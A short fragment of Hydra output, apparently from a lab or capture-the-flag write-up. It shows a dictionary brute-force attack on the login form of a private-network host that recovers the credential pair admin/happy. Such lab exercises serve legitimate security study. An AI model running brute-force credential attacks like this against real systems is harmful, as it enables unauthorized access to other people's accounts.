 - 465 of 14344399 [child 0] (0/0)
[VERBOSE] Page redirected to http://192.168.245.147/index.php
[VERBOSE] Page redirected to http://192.168.245.147/index.php
[80][http-post-form] host: 192.168.245.147   login: admin   passwo
rd: happy
[STATUS] attack finished for 192.168.245.147 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 202
2-10-30 21:46:00